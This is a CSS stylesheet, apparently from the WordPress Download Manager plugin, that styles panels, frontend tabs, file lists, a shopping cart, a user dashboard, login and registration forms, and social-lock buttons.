.w3eden .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading .badge {
    color: #f39c12;
    background-color: #ffffff;
}
.w3eden .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #f39c12;
}
.w3eden .panel-danger {
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading {
    color: #ffffff;
    background-color: #e74c3c;
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading .badge {
    color: #e74c3c;
    background-color: #ffffff;
}
.w3eden .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e74c3c;
}
.w3eden #lock-options .btn.wpdm-accordion .panel{
    padding: 0 !important;
    border: 0 !important;
    margin-bottom: 1px !important;
    border-radius: 0 !important;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading label{
    margin: 0 !important;
    line-height: 18px;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading{
    border-radius: 0 !important;
}

.w3eden .ptypes li{
    list-style: none !important;
    padding: 0 !important;
}

.w3eden .btn .filter-option {  background: transparent none repeat scroll 0 0 !important;  }

.w3eden #xfilelist input.input-sm{ height: 31px !important; }
.w3eden #xfilelist .panel-footer.footer-info{ font-family: Courier, monospace; font-size: 9pt; text-align: center; background: #fafafa; }
.w3eden #xfilelist .panel-heading{ font-family: Montserrat, serif; font-weight: 400; font-size: 8pt; padding-top: 0 !important; padding-bottom: 0; line-height: 40px; height: 40px; overflow: hidden; word-break: break-all; }
.w3eden .wpdm-filelist thead{ display: none; }
.w3eden .wpdm-filelist td{ border-left: 0; border-right: 0; border-top: 1px solid #ffffff !important; border-bottom: 0 !important; background: rgba(0,0,0,0.03) !important; vertical-align: middle !important; }
.w3eden .wpdm-filelist{ border: 0 !important; }
.w3eden .wpdm-frontend-tabs a{ font-size: 14px !important; }

.w3eden .wpdm-frontend-tabs a.btn{
    border-left: 1px solid rgba(255,255,255,0.15) !important;
    border-right: 1px solid rgba(0,0,0,0.15) !important;
    border-bottom: 1px solid rgba(0,0,0,0.15) !important;
}
.w3eden .wpdm-frontend-tabs{
    border-bottom: 4px solid #1abc9c !important;
    border-radius: 3px;
    background: #34495e;
    overflow: hidden;
}
.w3eden .nav-tabs.wpdm-frontend-tabs a:focus,
.w3eden .nav-tabs.wpdm-frontend-tabs a:active,
.w3eden .nav-tabs.wpdm-frontend-tabs li.active a,
.w3eden .nav-tabs.wpdm-frontend-tabs a.active{
    background: #1abc9c !important;
    border: 0 !important;
}
.w3eden .wpdm-frontend-tabs a{
    color: #ffffff !important;
    border-radius: 0 !important;
    font-family: Montserrat, "segoe ui", serif;
    text-transform: uppercase;
    font-size: 9pt !important;
    font-weight: 900;
    border: 0 !important;
    line-height: 20px !important;
}
.w3eden .wpdm-frontend-tabs a:hover{
    background: rgba(26, 188, 156, 0.69) !important;
}
.w3eden i.fa[rel=del], .w3eden i.fa[rel=undo]{ cursor: pointer; }
.w3eden .well{
    box-shadow: none;
    border: 0;
    font-style: normal;
}
#wpdm-pf #title{
    border-radius: 3px;
}

.wpdmpp-price-variations .fieldset-contents{
    padding: 10px;
}
.g-recaptcha > div > div{
    width: 100% !important;
}
.w3eden .panel-footer .page-numbers {
    border: 1px solid;
    border-radius: 500px;
    display: inline-block;
    font-size: 10px;
    font-weight: 900;
    height: 20px;
    line-height: 18px;
    text-align: center;
    width: 20px;
}

 

.panel .panel-heading:nth-child(n+2){
    border-radius: 0 !important;
    border-top: 1px solid #dddddd !important;
}
#currentfiles .panel-heading{
    border-top: 0 !important;
}
div.list-group.pm-list{ margin-bottom: 0 !important; }
div.list-group.pm-list .list-group-item{ cursor: pointer !important; }
.panel .panel-heading{  font-family: Montserrat, "segoe ui", serif !important; font-size: 12pt;  }
#payment_form label{ font-size: 9pt; }
.wpdm_cart .cart_item_title a,.wpdm_cart .cart-total *{ font-weight:  900; }
.wpdm_cart thead th{ background: rgba(0,0,0,0.03); border-top: 2px solid rgba(0,0,0,0.15) !important; border-bottom: 0 !important; }
.wpdm_cart .thumb img{ width: 40px;margin-right: 10px; }
@media (max-width: 640px) {
    .wpdm_cart thead{
        display: none;
    }
    .wpdm_cart tr{
        border-bottom: 2px solid rgba(0,0,0,0.2);
    }
    .wpdm_cart td input.form-control{ display: inline-block !important; }
    .wpdm_cart th,
    .wpdm_cart td{
        display: block;
    }
    .wpdm_cart span.visible-xs{
        display: inline-block !important;
        width: 40%;
    }
    .wpdm_cart td .btn{
        display: block;
        margin-bottom: 5px;
        width: 100%;
    }
}
.discount-msg{
    padding: 6px 12px;
    background: #5bb283;
    color: #ffffff;
    margin-bottom: 5px;
    border-radius: 3px;
    display: block;
    font-family: Montserrat, "segoe ui", serif;
    font-weight: 400;
    font-size: 9pt;
    z-index: 999999999;
}
.discount-msg .fa{ margin-right: 6px; }
.selectpicker.btn.btn-default{ background: transparent !important; color: #333333 !important; border: 1px solid #d5d5d5 !important; }
.field-group {
    margin-bottom: 10px;
}

fieldset {
    border: 1px solid #dddddd !important;
    padding: 10px;
    border-radius: 3px;
}

legend {
    font-weight: bold;
    font-size: inherit; color: inherit;display: inline;float: left;padding: 10px !important;
    border-bottom: 1px solid #dddddd !important;

}
.package-info-list{
    font-size: 9pt;
    line-height: 1.5;
    color: #888888;
}
.package-info-list .pull-left .fa{
    font-size: 14pt;
    line-height: 30px;
    margin-right: 6px;
    color: #3498db;
}

.package-info-list strong{
    color: #333333;
}
.package-info-list .list-group-item .wpdm-download-link{
    font-size: 12pt;
    display: block;
    text-align: center;
    font-weight: 900;
    color: #3498db;
}
.popover-title{ font-weight: 900 !important; }


.w3eden.user-dashboard{
    font-size: 13px;
}
.w3eden.user-dashboard .panel{
    font-size: 10pt;
}
.w3eden div.list-group .list-group-item:first-child{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.w3eden .list-group-item:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    margin-bottom: 0;
}
.w3eden .list-group-item{
    border-top: 1px solid #dddddd !important;
}
.w3eden .list-group-item .avatar{
    border: 0;
    padding: 0;
    margin: 5px 0 3px;
    border-radius: 2px;
    width: 100%;
    height: auto;
}
.w3eden .panel.dashboard-panel{
    border-radius: 3px;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-heading{
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background: transparent;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-footer{
    background: rgba(0,0,0,0.03) !important;
    border-top: 1px solid #eeeeee;
}
.w3eden.user-dashboard .pagination{
    padding: 0;
}
.w3eden .panel.dashboard-panel h3{
    font-family: Montserrat, serif;
    margin: 0;
    padding: 0;
    font-size: 14pt;
    font-weight: 800;
}
.w3eden .panel.dashboard-panel h3.popover-title{
    padding: 10px;
    font-size: 9pt;
    font-weight: 400;
    background: #f8f8f8;
}
#cppo{
    margin-right: -2px !important;
    margin-top: -3px !important;
}
.popover-content .form-control{
    font-family: Courier, monospace;
    font-size: 14pt;
    font-weight: bold;
    margin: 10px 0;
    text-align: center;
}
.popover-content .input-group .form-control{
    margin: 0;
}
.panel-body .panel-row{
    margin-top: 10px;margin-bottom: 10px !important;display: inline-table;
}
.w3eden.user-dashboard .table th,.w3eden.user-dashboard .table td{
    font-size: 9pt;
    vertical-align: middle;
}
.w3eden.user-dashboard th{
    background: #f5f5f5;
    border-bottom-width: 1px;
}
.card{
    border-radius: 3px;
    overflow: hidden;
}
.card img{
    border-radius: 0;
    width: 100%;
}
.card .card-body{
    display: table;
}
.card .card-footer:hover{
    color: #ffffff !important;
}
.w3eden.user-dashboard .card .card-footer{
    background: #1abc9c;
    color: #ffffff !important;
    font-size: 9pt;
    display: block;
    float: left;
    margin-top: -4px;
    width: 100%;
    height: 35px;
    line-height: 35px;
    position: relative;
    text-align: center;
}
.card .card-footer:after{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #1abc9c transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -10px;
    top: -10px;
    left: 50%;
}
.w3eden.user-dashboard #edit-profile-form .col-md-6{
    padding-bottom: 10px;
}
.w3eden.user-dashboard label{
    font-size: 10pt;
    color: #777;
}
.w3eden.user-dashboard input.form-control{
    padding: 0 15px;
    height: 36px;
    line-height: 40px;
}
.w3eden.user-dashboard #edit-profile-form label .fa-star.text-danger{
    float: right;
    color: rgba(179, 0, 0, 0.77);
    font-size: 10px;
}
.w3eden.user-dashboard #edit-profile-form label{
    display: block;
}
.w3eden.user-dashboard .popover{
    max-width: 800px !important;
    width: 320px;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item{
    color: #555555;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item.selected{
    background: transparent !important;
    color: #19ad8e;
}

#wpdm-dashboard-contents .tab-pane .panel:last-child{
    margin-bottom: 0;
}
#wpdm-dashboard-contents .nav-tabs{
    border-bottom: 1px solid #dddddd !important;
}
#wpdm-dashboard-contents .nav-tabs a{
    border-color: #dddddd #dddddd transparent !important;
}
.w3eden small{ font-size: 11px !important; }
.wpdmlogin-logo{ padding: 20px; }
.wpdmlogin-logo img{ box-shadow: none !important; }
#wpdmreg .input-group-addon .fa,
#wpdmlogin .input-group-addon .fa{
    width: 20px;
}
#wpdmreg .input-group-addon,
#wpdmlogin .input-group-addon{
    border-radius: 0;
    text-align: center;
}
#wpdmreg .btn,
#wpdmlogin #loginform-submit,
#wpdmreg .input-group,
#wpdmlogin .input-group,
#wpdmreg .form-control,
#wpdmlogin .form-control{
    border-radius: 0;
}

#wpdmreg, #wpdmlogin{
    margin: 0 auto;max-width: 450px;
}

.w3eden .popover.fade{
    z-index: -9999;
}
.w3eden .popover.fade.in{
    z-index: 9999;
}
.w3eden .package-info-list .panel{ margin: -10px -15px;border: 0; }
.w3eden .package-info-list .panel .panel-heading{ border-radius: 0; }
.wpdm-social-lock {  margin: 0 3px !important;   }
.wpdm-social-lock.btn {
    border-radius: 2px !important;
    margin-bottom: 5px !important;
}
.w3eden.author-dashbboard #tabs li a.active{
    background: #1ABC9C;
}

.category-panel .category-thumb{
    width: 32px;
    max-width: 100%;
}

.category-panel.has-desc .category-thumb{
    width: 96px;
    max-width: 100%;
}


.panel.panel-package-locks {
    border: 0 none;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    padding: 20px !important;
}
.panel.panel-package-locks .panel-heading{
    padding-bottom: 0 !important;
    font-size: 14pt !important;
    font-weight: 900;
    background: transparent !important;
    border: 0 !important;
    text-transform: uppercase;
}
.panel-body.wpdm-social-locks.text-center > p {
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
}